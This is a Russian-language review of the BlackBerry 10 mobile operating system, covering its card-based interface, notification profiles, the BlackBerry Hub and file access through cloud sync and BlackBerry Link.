

#### ВНЕШНИЙ ВИД И УПРАВЛЕНИЕ

BlackBerry 10 была пионером того, что спустя время в Google назвали Material design. Рабочие столы, приложения, экраны настроек - плоские карточки с тенями, которые перемещаются и перелистываются, как материальные объекты. Никакой полупрозрачности, все очень строго, логично и продуман-HO.



Виджетов как таковых в BlackBerry 10 нет, зато, если свернуть приложение, оно превращается в своеобразный виджет, или «живую плитку». Часы идут, календарь показывает ближайшие события, Device Monitor отслеживает и отображает состояние устройства, а приложение двухфакторной аутентификации — актуальные коды. Стоит коснуться такого окошка, как приложение моментально разворачивается на весь экран. Свайп вверх от нижнего края экрана — снова сворачивается в плитку. Прикоснуться к крестику в нижней правой части плитки - закрыть приложение и выгрузить его из памяти (в отличие от Android, закрытые приложения честно выгружаются).

Стоит перелистнуть вправо, как попадаем на стандартные экраны с иконками установленных приложений; здесь все очень похоже на iOS и те лаунчеры для Android, в которых все приложения показываются на рабочем столе.

Вообще, при изучении BlackBerry 10 создается впечатление, что система собрала в себе все лучшее, что могут предложить разнообразные кастомные прошивки для Android. Пробуждение экрана свайпом? Есть. Включение экрана при извлечении смартфона из чехла или поднятии со стола? Есть, и прекрасно работает. Разнообразные жесты и действия на переворачивание телефона? Тоже имеются.

### УВЕДОМЛЕНИЯ И КОНТРОЛЬ ФОНОВЫХ ПРОЦЕССОВ

В BlackBerry 10 совершенно потрясающе настраиваются уведомления. На каждый чих можно сделать свою уникальную реакцию устройства, настроив звуки и вибрацию, а также цвет светодиодного индикатора. Более того, уведомления можно еще и группировать в профили - например, разрешив в ночное время звук только для телефонных звонков (или только от избранных контактов). Впрочем, «ночным режимом» профили далеко не ограничены: с помощью сторонних приложений (работающих, нужно отметить, в фоновом режиме) их можно переключать в зависимости от... да практически от чего угодно, на что хватит фантазии.



Работу в фоне можно разрешать и запрещать приложениям по отдельности, причем гранулярный динамический (при первом запуске) контроль разрешений появился в BlackBerry 10 задолго до выхода Android 6.0.

#### **BLACKBERRY HUB**

Центральная часть BlackBerry 10 - BlackBerry Hub. Он вызывается характерным жестом из любого приложения или места ОС. Достаточно подцепить текущий экран свайпом вверх от нижнего края экрана и смахнуть его вправо, как откроется хаб:



**BlackBerry Hub** 

В хабе собраны все учетные записи и все уведомления, поступающие от интегрированных с ним приложений. Это и письма на разные адреса электронной почты, и твиты в Twitter, и сообщения в Facebook, и уведомления Skype, а также звонки и СМС.

И это не просто место, в котором можно просмотреть сообщения или твиты: на них можно ответить или отреагировать, не выходя из хаба и, как правило, даже не запуская соответствующего приложения. Для человека, который должен всегда быть на связи и который использует для этого несколько каналов, хаб просто идеальное решение. (От себя добавлю: действительно, очень удобно. После BlackBerry 10 я так и не смог отвыкнуть от хаба, пришлось устанавливать его версию для Android. Это, конечно, бледная тень былого величия, но все равно удобно!)



Быстрый доступ к почте из хаба

Это в теории. А на практике... Малая популярность платформы привела к тому, что провайдеры стали отказываться от поддержки системы и, соответственно, интеграция с хабом стала пропадать. Первой ласточкой был Facebook, объявивший, что официальное приложение перестанет работать в мае 2016 года. За ним последовал WhatsApp, клиент которого перестанет работать на BlackBerry 10 в июле этого года. Skype уже очень давно доступен исключительно в виде приложения для Android (о них ниже).

#### ДОСТУП К ФАЙЛАМ

Что интересного можно написать про доступ к файлам? «Устройство поддерживает карты памяти объемом до...» - ну да, поддерживает. И ехFAT, и NTFS. И тем не менее не спеши пропускать эту секцию: в BlackBerry сумели создать нечто уникальное, аналогов чему нет ни в одной другой мобильной системе (если не считать таковой Windows 8 или 10, запущенную на планшете).

Итак, во-первых: пользователю телефона с BlackBerry 10 штатным образом доступны не только файлы, которые хранятся на самом устройстве, но и файлы из популярных облачных сервисов - Dropbox, Box.com и OneDrive. Они доступны в штатном файловом менеджере. Что же здесь такого необычного, ведь и в Android можно получить доступ к любому облаку через интерфейс Document Storage? А необычно то, что в BlackBerry 10 можно отобразить облака непосредственно на файловую систему устройства, заставив систему синхронизировать данные между облаком и телефоном. В результате облако будет доступно и в офлайне. Установи в устройство карту памяти побольше — и все твои файлы всегда с тобой.



А еще в BlackBerry 10 можно получать доступ к файлам, которые хранятся на твоем компьютере или сетевом накопителе. Даже тогда, когда телефон работает через мобильную сеть. Правда, для этого на компьютере должно быть установлено приложение BlackBerry Link, но это уже тонкости.

При подключении телефона к компьютеру внутренняя память и SD-карта также становятся доступными: приложение BlackBerry Link монтирует их как обычные диски. Правда, для этого требуется предварительно настроить на компьютере приложение Link и обязательно разблокировать телефон паролем (это можно сделать с компьютера).

Гораздо интереснее то, что доступ к файловой системе телефона можно получить (смонтировав как обычные диски) даже тогда, когда телефон не подключен к компьютеру проводом, а работает в сети Wi-Fi.



Да, для этого требуется предварительно установить доверительные отношения между компьютером и телефоном через приложение BlackBerry Link, но сам факт того, что на диске Е: у нас видны файлы из телефона, - вещь непредставимая для других мобильных ОС.

При подключении телефона к компьютеру внутренняя память и SD-карта также становятся доступными: приложение BlackBerry Link монтирует их как обычные диски



 $\langle$ 

